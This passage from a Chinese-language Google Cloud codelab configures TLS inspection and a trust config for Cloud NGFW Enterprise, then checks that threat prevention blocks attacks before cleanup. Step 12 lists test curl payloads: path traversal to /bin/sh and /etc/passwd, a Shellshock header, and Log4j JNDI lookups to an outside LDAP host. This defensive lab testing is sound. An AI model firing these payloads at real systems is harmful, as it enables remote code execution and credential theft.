将该变量设置为之前的服务器 IP 地址:
export target_privateip=[INTERNAL_IP_OF_WWW_SERVER]
向服务器发送示例 TLS 请求:
curl https://$target_privateip --max-time 2
预期输出:
curl: (60) SSL certificate problem: self signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
此请求为何失败?这是因为防火墙从不受信任的服务器接收了证书。如果发生这种情况,它会将自签名证书传回给客户端。我们需要在信任配置中添加 CA 证书,以启用信任。
返回 Cloud Shell。
11. 配置信任配置
获取根 CA 证书,并将其设置为格式正确的变量。
export NGFW_ROOT_CA=$(gcloud privateca roots describe $prefix-CA-Root --project=$project_id --pool=$prefix-CA-Pool --location=$region --format="value(pemCaCertificates)" | sed 's/^/ /')
配置信任配置 YAML 文件。此文件包含 CA 证书等信任详细信息:
cat > trust_config.yaml << EOF
name: "$prefix-trust-config"
trustStores:
- trustAnchors:
  - pemCertificate: |
${NGFW_ROOT_CA}
EOF
由于您的服务器证书是使用根 CA 签名的,因此上述命令会将根 CA 证书包含在信任库中。这意味着,除了公共 CA 之外(如果您的 TLS 政策将 excludePublicCaSet 设为 false),防火墙还会信任收到的任何由根 CA 签名的证书。
检查信任配置的内容。
cat trust_config.yaml
示例输出:
请密切注意证书的缩进对齐方式。必须严格遵循此格式。
name: "ngfw-enterprise-trust-config"
trustStores:
- trustAnchors:
  - pemCertificate: |
     -----BEGIN CERTIFICATE-----
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ
      ABCDEFGHIJKLMNOPQRS
      -----END CERTIFICATE-----
导入信任配置:
gcloud certificate-manager trust-configs import $prefix-trust-config --project=$project_id --location=$region --source=trust_config.yaml
更新 TLS 政策 YAML 文件以添加信任配置:
cat > tls_policy.yaml << EOF
description: Test tls inspection policy.
name: projects/$project_id/locations/$region/tlsInspectionPolicies/$prefix-tls-policy
caPool: projects/$project_id/locations/$region/caPools/$prefix-CA-Pool
excludePublicCaSet: false
minTlsVersion: TLS_1_1
tlsFeatureProfile: PROFILE_COMPATIBLE
trustConfig: projects/$project_id/locations/$region/trustConfigs/$prefix-trust-config
EOF
导入更新后的 TLS 政策:
gcloud network-security tls-inspection-policies import $prefix-tls-policy --project=$project_id --location=$region --source=tls_policy.yaml
12. 验证 E/W TLS 检查
通过 SSH 返回客户端,使用更新后的信任配置测试 E/W 流量:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
向服务器运行示例 TLS 请求:
curl https://$target_privateip --max-time 2
如果您仍然收到以下输出,请等待更新传播。
curl: (60) SSL certificate problem: self signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
预期输出:
Page on ngfw-enterprise-us-west1-b-www in network ngfw-enterprise-vpc zone $zone
向服务器发送恶意测试流量:
curl https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl https://$target_privateip/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://$target_privateip --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://$target_privateip --max-time 2
预期输出:
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
curl: (56) OpenSSL SSL_read: Connection reset by peer, errno 104
系统未收到任何响应,如以下预期输出所示,这证实了针对东/西攻击的示例攻击现在已被屏蔽。
13. 日志记录
在 Cloud 控制台中,依次前往 Logging > 日志浏览器,输入以下过滤条件,然后查询日志。将 [PROJECT_ID] 替换为您的 project_id:
logName="projects/[PROJECT_ID]/logs/networksecurity.googleapis.com%2Ffirewall_threat"

Cloud NGFW Enterprise 日志条目应如下所示:

展开日志条目,并注意系统已识别并屏蔽了从客户端虚拟机发送到服务器的攻击(Apache Log4j 远程代码执行漏洞,如以下屏幕截图所示)。

您已成功部署了启用了 TLS 检查功能的 Cloud NGFW Enterprise,以阻止恶意请求。
请参阅下一部分,了解清理步骤。
14. 清理步骤
基本设置清理
移除实例:
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone

gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
如果更改了 tagAdmin 和 tagUsers 角色,请执行以下步骤:
export user_id=$(gcloud auth list --format="value(account)")

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagAdmin

gcloud organizations remove-iam-policy-binding $org_id \
  --member user:$user_id --role roles/resourcemanager.tagUser
移除标记键和值:
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client

gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server

gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
移除 Cloud 防火墙网络政策和关联:
gcloud -q compute network-firewall-policies associations delete \
     --firewall-policy $prefix-fwpolicy \
     --name $prefix-fwpolicy-association \
     --global-firewall-policy

gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
删除 Cloud Router 路由器和 Cloud NAT:
gcloud -q compute routers nats delete $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region

gcloud -q compute routers delete $prefix-cr --region=$region
删除预留的 IP 地址:
gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
Cloud Firewall SPG、关联和 TLS 清理
请按以下顺序删除安全配置文件组和威胁配置文件:
gcloud -q network-security security-profile-groups delete \
  $prefix-spg \
  --organization $org_id \
  --location=global

gcloud -q network-security security-profiles threat-prevention \
  delete $prefix-sp-threat \
  --organization $org_id \
  --location=global
删除 Cloud Firewall 端点关联:
gcloud -q network-security firewall-endpoint-associations delete \
  $prefix-association --zone $zone
删除 Cloud 防火墙端点,这可能需要大约 20 分钟:
gcloud -q network-security firewall-endpoints delete $prefix-$zone --zone=$zone --organization $org_id
(可选)通过运行以下命令确认 Cloud NGFW 端点是否已删除:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
端点的状态应显示为:
STATE: DELETING
完成后,该端点将不再列出。
请按以下顺序删除 TLS 政策和信任配置:
gcloud -q network-security tls-inspection-policies delete \
  $prefix-tls-policy \
  --location=$region

gcloud -q alpha certificate-manager trust-configs delete \
  $prefix-trust-config \
  --location=$region
停用并删除根 CA 和 CA 池:
gcloud -q privateca roots disable $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --ignore-dependent-resources

gcloud -q privateca roots delete $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --skip-grace-period \
  --ignore-active-certificates \
  --ignore-dependent-resources

gcloud -q privateca pools delete $prefix-CA-Pool \
  --location=$region \
  --ignore-dependent-resources
清理子网和 VPC
最后,删除子网和 VPC 网络:
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region

gcloud -q compute networks delete $prefix-vpc
15. 恭喜!
恭喜,您已成功完成“适用于东西向和北向 TLS 检查的 Cloud NGFW Enterprise”Codelab。
